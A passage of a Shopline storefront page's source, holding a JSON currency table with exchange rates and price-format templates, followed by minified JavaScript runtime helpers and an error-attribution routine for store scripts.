{{amount_with_comma_separator}}","messageWithoutCurrency":"QAR {{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.3684,"updateTime":1761724863788,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":100.683392,"updateTime":1761724864270,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":79.25272,"updateTime":1761724864742,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1454.043679,"updateTime":1761724865218,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.750118,"updateTime":1761724865698,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.223823,"updateTime":1761724866177,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":14.12182,"updateTime":1761724866674,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1761724867155,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":9.389722,"updateTime":1761724867655,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.295066,"updateTime":1761724868128,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.754616,"updateTime":1761724868615,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1761724869139,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":572.086304,"updateTime":1761724869615,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":39.5485,"updateTime":1761724870096,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1761724870642,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":21.035731,"updateTime":1761724871253,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db {{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1761724871997,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":17.274198,"updateTime":1761724872672,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":32.3845,"updateTime":1761724873146,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} ฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.244731,"updateTime":1761724873835,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.5,"updateTime":1761724874529,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1761724875222,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":41.957998,"updateTime":1761724875692,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.79497,"updateTime":1761724876370,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":30.564799,"updateTime":1761724876843,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2462.71092,"updateTime":1761724877580,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":42.115081,"updateTime":1761724878059,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3480.758641,"updateTime":1761724878529,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":39.854855,"updateTime":1761724879008,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12066.181119,"updateTime":1761724879486,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":217.897279,"updateTime":1761724880201,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26329.647183,"updateTime":1761724880889,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":122.1,"updateTime":1761724881369,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.801,"updateTime":1761724881846,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":563.6241,"updateTime":1761724882326,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1761724882826,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":563.6241,"updateTime":1761724883521,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":102.534535,"updateTime":1761724884002,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.599992,"updateTime":1761724884484,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":17.1593,"updateTime":1761724884961,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":21.973323,"updateTime":1761724885442,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.306749,"updateTime":1761724886358,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384501,"updateTime":1761724886839,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.376948,"updateTime":1761724887318,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1761758753768_bd7eff007eae424db35272277b4d8b0d";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 